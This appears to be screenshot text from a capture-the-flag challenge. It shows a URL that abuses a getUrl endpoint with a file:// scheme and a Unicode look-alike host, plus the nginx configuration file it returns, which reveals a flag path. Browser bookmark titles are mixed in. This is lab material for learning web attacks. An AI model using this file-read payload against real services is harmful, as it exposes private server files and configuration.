 b7b66217-fa69-4944-a86e-3f7db74d32a3.node4.buuoj.cn:81/getUrl?url=file://ſuctf.cc/usr/local/nginx/conf/nginx.conf
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias
/usr/fffffflag; # } }